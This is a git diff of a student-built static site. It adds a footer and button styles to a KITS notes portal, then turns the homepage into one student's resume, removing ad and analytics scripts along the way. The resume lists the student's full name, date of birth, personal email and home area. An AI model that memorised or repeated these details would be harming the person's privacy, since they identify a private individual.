-                      <a href="./notes.html" style="color: blue;"> NOTES</a>
-                    </button>
-                  </div>
-                
-           
+          <p>For KITS students. </P>
+          <P style="margin-left: 5%;">-By KITS CSD students</p> 
+        </div>
+        <div class="btnMain  move-away-fromscreen" >
+          <button class="quote-btn3d">
+            <a href="./notes.html" class="btn-flip" data-back="Back" data-front="Front"> <span>Notes</span></a>
+          </button>
+        </div>
       </div>
     </main>
 
   </body>
+
+  
+<br>
+<br>
+<br>
+<br>
+<br>
+
+<footer class="footer">
+  <div class="footer__addr">
+    <h1 class="footer__logo">Kits Spark</h1>
+        
+    <h2>Contact</h2>
+    
+    <address>
+      Vinjanampadu, Vatticherukuru Mandal, Guntur, Andhra Pradesh 522017<br>
+          
+      <a class="footer__btn" href="mailto:kitsspark@gmail.com">kitsspark@gmail.com</a>
+    </address>
+  </div>
+  
+  
+  <ul class="footer__nav">
+    <li class="nav__item">
+      <h2 class="nav__title">Media / Others</h2>
+
+      <ul class="nav__ul">
+        <li>
+          <a href="https://kitsspark.github.io/gallery.html" target="_blank">Gallery</a>
+        </li>
+        <li>
+          <a href="./api.html" target="_blank">API</a>
+        </li>
+        <li>
+          <a href="./architecture.html" target="_blank">Architecture</a>
+        </li>
+      </ul>
+    </li>
+    
+    <li class="nav__item nav__item--extra">
+      <h2 class="nav__title">Pages</h2>
+      
+      <ul class="nav__ul nav__ul--extra">
+          
+      <li><a  href="https://kitsspark.github.io/index.html">Spark Home</a></li>
+      <li><a href="https://kitsspark.github.io/about.html" >About</a></li>
+      <li><a href="https://kitsspark.github.io/gallery.html" >Gallery</a></li>
+      <li><a href="https://kitsspark.github.io/members.html" >Members</a></li>
+      <li><a href="https://kitsspark.github.io/contact.html" >Contact</a></li>
+      <li><a href="https://generalmadnit.github.io/" >Notes Home</a></li>
+      <li><a href="https://kitsspark.github.io/events.html" >Events</a></li>
+      <li><a href="https://kitsspark.github.io/notice_board.html" >Notice Board</a></li>
+  </ul>
+  
+  <div class="legal">
+    <p>&copy; 2022 SPARK. All rights reserved.</p>
+    
+    <div class="legal__links">
+      <span>Made with <span class="heart">♥</span>  from DataScience</span>
+    </div>
+  </div>
+</footer>
+
 </html>
 
 
--- a/style.css
+++ b/style.css
@@ -24,6 +24,11 @@
   border: 2px solid white;
   z-index: 1;
 }
+
+#logo{
+  height: 100%;
+}
+
 label.logo{
   color: rgb(255, 255, 255);
   font-size: 35px;
@@ -127,6 +132,46 @@
   margin-top: 5rem;
   margin-left: 5rem;
 }
+
+.quote-btn3d {
+  border-radius: 4px;
+  background-color: #1e74f4;
+  border: none;
+  color: #FFFFFF;
+  text-align: center;
+  font-size: 28px;
+  padding: 20px;
+  width: 200px;
+  transition: all 0.5s;
+  cursor: pointer;
+  margin: 5px;
+}
+
+.quote span {
+  cursor: pointer;
+  display: inline-block;
+  position: relative;
+  transition: 0.5s;
+}
+
+.quote-btn3d span:after {
+  content: '\00bb';
+  position: absolute;
+  opacity: 0;
+  top: 0;
+  right: -20px;
+  transition: 0.5s;
+}
+
+.quote-btn3d:hover span {
+  padding-right: 25px;
+}
+
+.quote-btn3d:hover span:after {
+  opacity: 1;
+  right: 0;
+}
+
 
 .main {
    display: flex;
@@ -216,12 +261,8 @@
     margin: 5px;
   }
   .quote {
-    
-    
     margin-left: 0rem;
-  
-  }
-
+  }
 }
 
 #nav-in-notes a ,span:nth-child(odd) {
@@ -249,81 +290,7 @@
   animation: float 2s ease-in-out infinite;
 }
 
-.btn3d {
-  font-family: Arial, Helvetica, sans-serif;
-  font-size: 2em;
-  border: none;
-  background-color: yellow;
-  padding: 30px 80px 30px 80px;
-  transform-style: preserve-3d;
-  transform: perspective(800px) rotateX(40deg);
-  z-index: 3;
-  color: black;
-}
-
-.btn3d::before {
-  overflow: hidden;
-  content: " ";
-  position: absolute;
-  top: 100%;
-  left: 0%;
-  width: 100%;
-  height: 30%;
-  background-color: #d9cf1f;
-  z-index: 2;
-  transform-origin: 0% 0%;
-  transform: rotateX(-100deg);
-  background-blend-mode: soft-light;
-}
-
-.btn3d,
-.btn3d::before {
-  background-image: linear-gradient(
-    90deg,
-    transparent 40px,
-    white 40px,
-    white 100px,
-    transparent 10px,
-    transparent 120px,
-    white 120px,
-    white 140px,
-    transparent 140px,
-    transparent 300px
-  );
-  background-position: 0px 0px;
-  animation: shine 5s infinite;
-}
-
-@keyframes shine {
-  0% {
-    background-position: -150px 0px;
-  }
-  /* 50%{
-        background-position: 250px 0px;
-    } */
-  100% {
-    background-position: 416px 0px;
-  }
-}
-
-@keyframes float {
-  0% {
-    transform: translatey(-10px);
-    /* margin-bottom: 0px; */
-  }
-  50% {
-    transform: translatey(0px);
-    /* margin-bottom: 20px; */
-  }
-  100% {
-    transform: translatey(-10px);
-    /* margin-bottom: 00px; */
-  }
-}
-
-.btn3d a:hover {
-  background-color: yellow;
-}
+
 
 .backarrow a:hover {
   background-color: black;
@@ -345,3 +312,132 @@
   margin: 1rem;
   overflow-x: auto;
 }
+
+
+.footer {
+  display: flex;
+  flex-flow: row wrap;
+  padding: 30px 30px 20px 30px;
+  color: #2f2f2f;
+  background-color: #fff;
+  border-top: 1px solid #e5e5e5;
+}
+
+.footer > * {
+  flex:  1 100%;
+}
+
+.footer__addr {
+  margin-right: 1.25em;
+  margin-bottom: 2em;
+}
+
+.footer__logo {
+  font-family: 'Poppins', sans-serif;
+  /* font-family: 'Pacifico', cursive; */
+  font-weight: 400;
+  text-transform: lowercase;
+  font-size: 1.5rem;
+}
+
+.footer__addr h2 {
+  margin-top: 1.3em;
+  font-size: 15px;
+  font-weight: 400;
+}
+
+.nav__title {
+  font-weight: 400;
+  font-size: 15px;
+}
+
+.footer address {
+  font-style: normal;
+  color: #999;
+}
+
+.footer__btn {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  height: 36px;
+  max-width: max-content;
+  background-color: rgb(33, 33, 33, 0.07);
+  border-radius: 100px;
+  color: #2f2f2f;
+  line-height: 0;
+  margin: 0.6em 0;
+  font-size: 1rem;
+  padding: 0 1.3em;
+}
+
+.footer ul {
+  list-style: none;
+  padding-left: 0;
+}
+
+.footer li {
+  line-height: 2em;
+}
+
+.footer a {
+  text-decoration: none;
+}
+
+.footer__nav {
+  display: flex;
+    flex-flow: row wrap;
+}
+
+.footer__nav > * {
+  flex: 1 50%;
+  margin-right: 1.25em;
+}
+
+.nav__ul a {
+  color: #999;
+}
+
+.nav__ul--extra {
+  column-count: 2;
+  column-gap: 1.25em;
+}
+
+.legal {
+  display: flex;
+  flex-wrap: wrap;
+  color: #999;
+}
+  
+.legal__links {
+  display: flex;
+  align-items: center;
+}
+
+.heart {
+  color: #da0808;
+}
+
+@media screen and (min-width: 24.375em) {
+  .legal .legal__links {
+    margin-left: auto;
+  }
+}
+
+@media screen and (min-width: 40.375em) {
+  .footer__nav > * {
+    flex: 1;
+  }
+  
+  .nav__item--extra {
+    flex-grow: 2;
+  }
+  
+  .footer__addr {
+    flex: 1 0px;
+  }
+  
+  .footer__nav {
+    flex: 2 0px;
+  }
+}


==== commit 774e83a8: "updt" ====
--- a/index.html
+++ b/index.html
@@ -1,146 +1,372 @@
 <!DOCTYPE html>
-
-<html lang="en" dir="ltr">
+<html lang="en">
   <head>
-    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9846385088017769"
-    crossorigin="anonymous"></script>
- 
-   
-  <!-- <script async="async" data-cfasync="false" src="//upgulpinon.com/1?z=5250613"></script> -->
-
-        <!-- Global site tag (gtag.js) - Google Analytics -->
-       <script async src="https://www.googletagmanager.com/gtag/js?id=G-4V4CGRL9WL"></script>
-        <script>
-            window.dataLayer = window.dataLayer || [];
-             function gtag(){dataLayer.push(arguments);}
-               gtag('js', new Date());
-
-               gtag('config', 'G-4V4CGRL9WL');
-            </script>
-
-
-            <!-- For adsense  -->
-            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1054429944630337" crossorigin="anonymous"></script>
-
-
-          
- 
-    <meta charset="utf-8">
-    <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@1,600&family=Permanent+Marker&display=swap" rel="stylesheet">
-    <title>BRIGADE</title>
-    <link rel="icon" type="image/x-icon" href="./CSD_NOTES.png">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <link rel="stylesheet" href="./style.css">
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css"/>
+    <meta charset="UTF-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width, initial-scale=1">
+    <title>Resume / CV</title>
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="crossorigin"/>
+    <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@600&amp;family=Roboto:wght@300;400;500;700&amp;display=swap"/>
+    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@600&amp;family=Roboto:wght@300;400;500;700&amp;display=swap" media="print" onload="this.media='all'"/>
+    
+    <noscript>
+      <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@600&amp;family=Roboto:wght@300;400;500;700&amp;display=swap"/>
+    </noscript>
+    
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" integrity="sha512-iecdLmaskl7CVkqkXNQ/ZH/XLlvWZOJyj7Yy7tcenmpD1ypASozpmT/E0iPtmFIB46ZmdtAc9eNBvH0H/ZpiBw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
+    <link href="css/mdb.min.css?ver=1.2.1" rel="stylesheet">
+    <link href="css/aos.css?ver=1.2.1" rel="stylesheet">
+    <link rel="icon" type="image/x-icon" href="/download.ico">
+    <link href="css/main.css?ver=1.2.1" rel="stylesheet">
+    
+    <noscript>
+      <style type="text/css">
+        [data-aos] {
+            opacity: 1 !important;
+            transform: translate(0) scale(1) !important;
+        }
+      </style>
+    </noscript>
+
   </head>
-  <body>
-    <nav>
-      <input type="checkbox" id="check">
-      <label for="check" class="checkbtn">
-        <i class="fas fa-bars"></i>
-      </label>
-      <a href="https://kitsspark.github.io/index.html"><img id="logo" src="https://kitsspark.github.io/images/SPARK_LOGO (7).svg" alt="logo"></a>
-      <a href="./index.html"><img id="logo" src="./CSD_NOTES.png" alt="logo"></a>  
-      <ul>
-        <li><a  href="https://kitsspark.github.io/index.html"target="_blank">Spark Home</a></li>
-        <li><a href="https://kitsspark.github.io/about.html" target="_blank">About</a></li>
-        <li><a href="https://kitsspark.github.io/gallery.html" target="_blank">Gallery</a></li>
-        <li><a href="https://kitsspark.github.io/members.html" target="_blank">Members</a></li>
-        <li><a href="https://kitsspark.github.io/contact.html" target="_blank">Contact</a></li>
-        <li><a href="https://generalmadnit.github.io/" target="_blank">Notes Home</a></li>
-        <li><a href="https://kitsspark.github.io/events.html" target="_blank">Events</a></li>
-        <li><a href="https://kitsspark.github.io/notice_board.html" target="_blank">Notice Board</a></li>
-      </ul>
-    </nav>
-    
-    
-    <main class="main away-from-navbar">
-
-      <div class="away-from-navbar">
-        <p> &ensp; &ensp; &ensp; &ensp;  We build this portal to solve a common problem,
-        "WRITING NOTES", it is not always possible to attend the classes and to note down the notes,
-        so with the help of this portal,
-        you have upload your finished notes by having the credentials given to you by the devs. Hoping that you will find this portal a useful one. 
-      </p>
-      </div>
-      
-      <div class="quote move-away-fromscreen" >
-        <div  class="quote-text">
-          <p>For KITS students. </P>
-          <P style="margin-left: 5%;">-By KITS CSD students</p> 
-        </div>
-        <div class="btnMain  move-away-fromscreen" >
-          <button class="quote-btn3d">
-            <a href="./notes.html" class="btn-flip" data-back="Back" data-front="Front"> <span>Notes</span></a>
-          </button>
-        </div>
-      </div>
-    </main>
-
+  <body class="bg-light" id="top">
+    <header class="d-print-none">
+      <div class="container text-center text-lg-left">
+        <div class="pt-4 clearfix">
+          <h1 class="site-title mb-0"><a href="./">P. V. Rama Nitin</a></h1>
+          <div class="site-nav"> 
+            <nav role="navigation">
+              <ul class="nav justify-content-center">
+                <li class="nav-item"><a class="nav-link" href="#about" title="About"><span class="menu-title">About</span></a>
+                </li>
+                <li class="nav-item"><a class="nav-link" href="#skills" title="Skills"><span class="menu-title">Skills</span></a>
+                </li> 
+                <li class="nav-item"><a class="nav-link" href="#education" title="Education"><span class="menu-title">Education</span></a>
+                </li>
+                <li class="nav-item"><a class="nav-link" href="#badges_sec" title="Badges"><span class="menu-title">Badges</span></a>
+                </li>
+                <li class="nav-item"><a class="nav-link" href="#Experience" title="Experience"><span class="menu-title">Internships</span></a>
+                </li>
+                <li class="nav-item"><a class="nav-link" href="#projects" title="Certificates"><span class="menu-title">Projects</span></a>
+                </li>
+                <li class="nav-item"><a class="nav-link" href="#certificates" title="Certificates"><span class="menu-title">Certificates</span></a>
+                </li> 
+              </ul>
+            </nav>
+          </div>
+        </div>
+      </div>
+    </header>
+    <div class="page-content">
+      <div class="container">
+<div class="resume-container">
+  <div class="shadow-1-strong bg-white my-5" id="intro">
+    <div class="bg-info text-white">
+      <div class="cover bg-image"><img src="images/ds-img.gif" style="width: fill; height: fill;"/>
+        <div class="mask" style="background-color: rgba(0, 0, 0, 0.7);backdrop-filter: blur(2px);">
+          <div class="text-center p-5">
+            <div></div>
+            <!-- <div class="avatar p-1"><img class="img-thumbnail shadow-2-strong" src="images/avatar.jpeg" width="160" height="160" alt="Avatar"/></div> -->
+            <div class="header-bio mt-3">
+              <div data-aos="zoom-in" data-aos-delay="0">
+                <h2 class="h1">P. V. Rama NITIN</h2>
+              </div>
+              <div class="header-social mb-3 d-print-none" data-aos="zoom-in" data-aos-delay="200">
+                <nav role="navigation">
+                  <ul class="nav justify-content-center">
+                    <li class="nav-item"><a class="nav-link" href="https://www.linkedin.com/in/nitin-pathuri/" target="_blank" title="linkedin"><i class="fab fa-linkedin"></i><span class="menu-title sr-only">Facebook</span></a></li>
+                    <li class="nav-item"><a class="nav-link" href="https://www.hackerrank.com/ramcsd63" target="_blank" title="hackerrank"><i class="fab fa-hackerrank"></i><span class="menu-title sr-only">Instagram</span></a></li>
+                    <li class="nav-item"><a class="nav-link" href="https://github.com/generalmadnit" target="_blank" title="Github"><i class="fab fa-github"></i><span class="menu-title sr-only">Github</span></a></li>
+                  </ul>
+                </nav>
+              </div>
+              <div class="d-print-none">
+                <!-- <a class="btn btn-outline-light btn-lg shadow-sm mt-1 me-3" href="./Certificates/resume_updt_8.5.pdf" data-aos="fade-right" data-aos-delay="700" target="_blank">Download PDF CV</a> -->
+                <a class="btn btn-info btn-lg shadow-sm mt-1" href="mailto:pathurinitin@gmail.com" data-aos="fade-left" data-aos-delay="700">Contact through mail!</a> &ensp;
+                <a class="btn btn-outline-light btn-lg shadow-sm mt-1 me-3" href="./Certificates/VENKATA RAMA NITIN PATHURI.docx" data-aos="fade-right" data-aos-delay="700" target="_blank">Download Word CV</a>
+              </div>
+            </div>
+          </div>
+        </div>
+      </div>
+    </div>
+  </div>
+
+  <div class="shadow-1-strong bg-white my-5 p-5" id="about">
+    <div class="about-section">
+      <div class="row">
+        <div class="col-md-6">
+          <h2 class="h2 fw-light mb-4">About Me</h2>
+          <p>As a final year student in data science, I want to gain practical experience, expand technical skill set, building a strong portfolio, domain knowledge, and to gain some industry exposure</p>
+        </div>
+        <div class="col-md-5 offset-lg-1">
+          <div class="row mt-2">
+            <h2 class="h2 fw-light mb-4">Bio</h2>
+            <div class="col-sm-5">
+              <div class="pb-2 fw-bolder"><i class="far fa-calendar-alt pe-2 text-muted" style="width:24px;opacity:0.85;"></i> DOB</div>
+            </div>
+            <div class="col-sm-7">
+              <div class="pb-2">27-01-2003</div>
+            </div>
+            <div class="col-sm-5">
+              <div class="pb-2 fw-bolder"><i class="far fa-envelope pe-2 text-muted" style="width:24px;opacity:0.85;"></i> Email</div>
+            </div>
+            <div class="col-sm-7">
+              <div class="pb-2">pathurinitin@gmail.com</div>
+            </div>
+            <div class="col-sm-5">
+              <div class="pb-2 fw-bolder"><i class="fas fa-map-marker-alt pe-2 text-muted" style="width:24px;opacity:0.85;"></i> Address</div>
+            </div>
+            <div class="col-sm-7">
+              <div class="pb-2">Himani nagar, Guntur, Andhra pradesh</div>
+            </div>
+          </div>
+        </div>
+      </div>
+    </div>
+  </div>
+
+  <div class="shadow-1-strong bg-white my-5 p-5" id="skills">
+    <div class="skills-section">
+      <h2 class="h2 fw-light mb-4">Professional & Additional Skills</h2>
+      <div class="row">
+        <div class="col-md-6">
+          <div class="mb-3"><span class="fw-bolder"> <i class="fab fa-python"></i> Python</span>
+          </div>
+          <div class="mb-3"><span class="fw-bolder"> <i class="fab fa-solid fa-c"></i> C</span>
+          </div>
+          <div class="mb-3"><span class="fw-bolder"> <i class="fab fa-java fa-solid"></i> Java</span>
+          </div>
+          <div class="mb-3"><span class="fw-bolder"> <i class="fab fa-solid fa-html5"></i> HTML / CSS / Reactjs / React Native</span>
+          </div>
+          <div class="mb-3"><span class="fw-bolder"> <i class="fab fa-solid fa-aws"></i> AWS / <i class="fab fa-solid fa-microsoft"></i> AZURE </span>
+          </div>
+          <div class="mb-3"><span class="fw-bolder"> <i class="fab fa-solid fa-git"></i> Git / <i class="fab fa-solid fa-github"></i>  Github</span>
+          </div>
+        </div>
+        <div class="col-md-6">
+          <div class="mb-3"><span class="fw-bolder">Adobe After Effects</span>
+          </div>
+          <div class="mb-3"><span class="fw-bolder">Adobe Premiere</span>
+          </div>
+          <div class="mb-3"><span class="fw-bolder">VFX</span>
+          </div>
+          <div class="mb-3"><span class="fw-bolder">Guitar - Grade 2</span>
+          </div>
+          <div class="mb-3"><span class="fw-bolder">Music Creation (Fl Studio)</span>
+          </div>
+          <div class="mb-3"><span class="fw-bolder">Editing</span>
+          </div>
+      </div>
+      </div>
+    </div>
+  </div>
+</div>
+
+  <div class="shadow-1-strong bg-white my-5 p-5" id="education">
+    <div class="education-section">
+      <h2 class="h2 fw-light mb-4">Education</h2>
+      <div class="timeline">
+        <div class="timeline-card timeline-card-success" data-aos="fade-in" data-aos-delay="0">
+          <div class="timeline-head px-4 pt-3">
+            <div class="h5">Bachelor's in Computer Science - Data Science (Specialization) <span class="text-muted h6">from KKR & KSR INSTITUTE OF TECHNOLOGY AND SCIENCES</span>          </div>
+          </div>
+          <div class="timeline-body px-4 pb-4">
+            <div class="text-muted text-small mb-3">2020 - 2024</div>
+            <div>To produce eminent and ethical Engineers and Managers for society by imparting quality professional education with emphasis on human values and holistic excellence.</div>
+          </div>
+        </div>
+        <div class="timeline-card timeline-card-success" data-aos="fade-in" data-aos-delay="200">
+          <div class="timeline-head px-4 pt-3">
+            <div class="h5">Intermediate <span class="text-muted h6">from SRI CHAITANYA JUNIOR College</span>          </div>
+          </div>
+          <div class="timeline-body px-4 pb-4">
+            <div class="text-muted text-small mb-3">2018 - 2020</div>
+            <div> Knowledge gained under sagacious professors only and not just qualified ones can stand the test of time. And this superior knowledge is given in the institutions offering professional education at the national level in all fields.</div>
+          </div>
+        </div>
+        <div class="timeline-card timeline-card-success" data-aos="fade-in" data-aos-delay="400">
+          <div class="timeline-head px-4 pt-3">
+            <div class="h5">TENTH <span class="text-muted h6">from LITTLE FLOWER SCHOOL</span>          </div>
+          </div>
+          <div class="timeline-body px-4 pb-4">
+            <div class="text-muted text-small mb-3">2017 - 2018</div>
+            <div>LITTLE FLOWER ENGLISH MEDIUM SCHOOL is a Catholic Institution nevertheless, it is opened to all children irrespective of caste, creed and race. It upholds secular and democratic values and firmly believes in universal brotherhood of mankind and the fatherhood of one God..</div>
+          </div>
+        </div>
+      </div>
+    </div>
+  </div>
+
+  <div class="shadow-1-strong bg-white my-5 p-5" id="badges_sec">
+    <div class="education-section">
+      <h2 class="h2 fw-light mb-4">Badges</h2>
+      <div id="badges">
+        <div id="badge1"style="height: 25px;" data-iframe-width="150" data-iframe-height="270" data-share-badge-id="ef766e02-cdfa-4a1b-87d8-2af56a506fc8" data-share-badge-host="https://www.credly.com"></div><script type="text/javascript" async src="//cdn.credly.com/assets/utilities/embed.js"></script>
